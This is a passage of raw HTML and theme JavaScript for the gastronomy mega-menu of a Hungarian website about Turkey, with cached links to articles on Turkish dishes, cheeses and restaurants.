<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "564";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "141";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\">\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\">Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevesen-ismerik-pedig-a-kebabnal-is-jobb-a-torokok-fuszeres-street-foodja\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevesen ismerik, pedig a kebabn\u00e1l is jobb a t\u00f6r\u00f6k\u00f6k f\u0171szeres street foodja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/Tantuni_sokak_yemegi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/Tantuni_sokak_yemegi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/Tantuni_sokak_yemegi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevesen ismerik, pedig a kebabn\u00e1l is jobb a t\u00f6r\u00f6k\u00f6k f\u0171szeres street foodja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevesen-ismerik-pedig-a-kebabnal-is-jobb-a-torokok-fuszeres-street-foodja\/gasztro\/\"  rel=\"bookmark\" title=\"Kevesen ismerik, pedig a kebabn\u00e1l is jobb a t\u00f6r\u00f6k\u00f6k f\u0171szeres street foodja\">Kevesen ismerik, pedig a kebabn\u00e1l is jobb a t\u00f6r\u00f6k\u00f6k f\u0171szeres street...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" 